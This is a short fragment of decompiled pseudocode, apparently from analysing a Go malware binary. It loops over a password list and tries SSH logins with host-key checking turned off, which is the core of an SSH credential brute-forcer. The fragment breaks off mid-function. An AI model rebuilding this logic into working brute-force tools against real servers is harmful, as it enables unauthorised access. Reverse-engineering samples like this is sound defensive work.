 1 __int64 v49; // [rsp+2C8h] [rbp-10h]
2
3 v2 = 0LL;
4 *(double *)&v2 = ((double (*)(void))loc_454777)();
5 v42 = v2;
6 v14 = shell_exploit__ptr_e842c5_passwd(a1);
7 v3 = v15;
8 v26 = v15;
9 v4 = v14;
0 v5 = 0LL;
1 while ( v5 < v3 )
2 {
3 v25 = v5;
4 v34 = v4;
5 ((void (*)(void))loc_454B24)();
6 ((void (*)(void))loc_454B24)();
7 v33 = v16;
8 v32 = golang_org_x_crypto_ssh_Password(v37, v38);
9 golang_org_x_crypto_ssh_InsecureIgnoreHostKey();
0 v31 = v12;
1 *((_QWORD *)&v42 + 1) = 0LL;
2 ((void (*)(void))loc_454777)();
3 v43 = v35;
4 v44 = v36;
5 v6 = (_QWORD *)runtime_newobject((__int64)&RTYPE__1_ssh_AuthMethod);
6 *v6 = v32;
7 if ( dword_F84310 )
8 {
9 runtime_gcWriteBarrier();
0 v6 = v10;
1 }
2 else
3 {
4 v6[1] = v33;
5 }
6 v46 = 1LL;
7 v47 = 1LL;
8 v45 = v6;
9 v49 = 20000000000LL;
0 v48 = v31;
1 v21 = (_QWORD *)golang_org_x_crypto_ssh_Dial((__int64)"tcptomtxt", 3LL, *a2, a2[1], (__int64)&v42 + 8);
2 if ( !v22 )
3 {
4 v29 = (__int64)v21;
5 runtime_deferproc(24, *v21 + 32LL);
6 if ( v7 )
7 {
8 runtime_deferreturn(v11);
9 return;
0 }
1 if ( v25 )
2 {
3 ((void (*)(void))loc_454B08)();